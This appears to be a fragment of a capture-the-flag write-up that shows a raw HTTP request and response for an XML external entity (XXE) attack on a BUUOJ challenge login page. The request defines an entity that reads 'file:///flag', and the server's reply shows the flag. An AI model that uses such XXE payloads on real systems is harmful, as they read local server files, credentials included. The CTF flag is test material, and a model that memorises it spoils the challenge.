 POST /doLogin.php HTTP/1.1
Host: 412da2a6-5d96-4217-b117-262b0d9828e8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://412da2a6-5d96-4217-b117-262b0d9828e8.node3.buuoj.cn/
Content-Length: 188
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ELEMENT name ANY >
<!ENTITY per SYSTEM "file:///flag" >]>
<user><username>&per;</username><password>123</password></user>
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Feb 2021 03:14:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{4d073701-e6df-4f47-b95b-34cfd424714f}
</msg></result>